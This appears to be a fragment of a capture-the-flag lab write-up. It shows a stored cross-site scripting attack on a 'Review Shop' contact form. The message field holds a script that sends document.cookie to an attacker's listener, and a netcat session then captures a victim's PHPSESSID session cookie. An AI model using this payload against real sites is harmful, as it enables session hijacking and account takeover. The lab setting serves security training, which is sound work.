 Review Shop
Contact Us
Name:
Clemens.Gooooo
Phone:
0123456789
Message:
<script>fetch("http://10.14.78.229:9001/"+document.cookie)</script>
Send
[user@parrot]─[~]
$nc -lvnp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.239.167 43750
GET /PHPSESSID=cdrl7390t2f9lhduocq4rvqpgk HTTP/1.1
Host: 10.14.78.229:9001
Connection: keep-alive
Accept-Language: en-US,en;q=0.9
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/201001
01 Firefox/117.0
Accept: */*
Origin: http://review.thm
Referer: http://review.thm/
Accept-Encoding: gzip, deflate
[user@parrot]─[~]
$